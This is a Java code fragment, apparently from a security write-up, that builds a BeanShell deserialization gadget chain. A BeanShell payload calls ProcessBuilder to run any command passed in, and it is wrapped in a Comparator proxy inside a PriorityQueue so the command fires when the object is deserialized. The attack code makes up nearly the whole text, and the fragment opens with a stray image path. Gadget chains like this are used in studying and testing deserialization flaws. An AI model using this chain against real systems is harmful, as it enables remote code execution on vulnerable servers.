 public PriorityQueue getObject(String command) throws Exception {
// BeanShell payload
String payload =
"compare(Object foo, Object bar) {new java.lang.ProcessBuilder(new String[]{" +
Strings.join( // does not support spaces in quotes
Arrays.asList(command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"","\\\"").split(" ")),
",", "\"", "\"") +
"}).start();return new Integer(1);}";
// Create Interpreter
Interpreter i = new Interpreter();
// Evaluate payload
i.eval(payload);
// Create InvocationHandler
XThis xt = new XThis(i.getNameSpace(), i);
InvocationHandler handler = (InvocationHandler) Reflections.getField(xt.getClass(), "invocationHandler").get(xt);
// Create Comparator Proxy
Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(), new Class<?>[]
{Comparator.class}, handler);
// Prepare Trigger Gadget (will call Comparator.compare() during deserialization)
final PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(2, comparator);
Object[] queue = new Object[] {1,1};
Reflections.setFieldValue(priorityQueue, "queue", queue);
Reflections.setFieldValue(priorityQueue, "size", 2);
return priorityQueue;
}
雷神众测